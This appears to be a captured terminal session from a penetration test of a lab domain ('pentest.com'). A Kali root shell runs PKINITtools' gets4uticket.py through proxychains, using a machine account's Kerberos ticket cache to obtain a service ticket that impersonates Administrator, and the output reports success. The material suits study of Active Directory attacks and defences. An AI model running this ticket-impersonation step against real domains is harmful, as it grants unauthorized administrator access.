 ┌──(root💀kali)-[~/impacket/examples]
└─# proxychains4 python3 ~/PKINITtools/gets4uticket.py kerberos+ccache://pentest.com\\win10-client1\$:tE3so2t
h.ccache@dc01.pentest.com cifs/win10-client1.pentest.com@pentest.com Administrator@pentest.com Administrator.
ccache -v
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
2022-05-15 10:41:18,755 minikerberos INFO     Trying to get SPN with Administrator@pentest.com for cifs/win10
-client1.pentest.com@pentest.com
INFO:minikerberos:Trying to get SPN with Administrator@pentest.com for cifs/win10-client1.pentest.com@pentest
.com
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.26.10.11:88  ...  OK
2022-05-15 10:41:18,768 minikerberos INFO     Success!
INFO:minikerberos:Success!
2022-05-15 10:41:18,769 minikerberos INFO     Done!
INFO:minikerberos:Done!